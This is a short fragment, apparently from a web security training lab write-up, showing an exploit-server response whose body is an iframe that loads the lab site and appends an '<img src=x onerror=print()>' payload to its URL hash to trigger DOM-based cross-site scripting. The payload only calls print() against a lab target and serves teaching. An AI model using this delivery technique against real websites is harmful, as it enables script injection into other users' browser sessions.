 Craft a response
URL: https://exploit-0a09005204932d4ec075493201b500c4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ab9003f04b42df8c0b54aec00f900e3.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>